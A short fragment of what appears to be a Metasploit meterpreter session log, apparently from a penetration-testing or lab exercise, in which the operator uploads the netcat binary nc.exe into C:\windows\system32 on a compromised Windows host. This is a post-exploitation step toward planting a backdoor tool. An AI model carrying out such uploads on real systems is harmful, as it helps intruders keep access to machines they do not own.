 meterpreter > clear
[-] Unknown command: clear.
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter >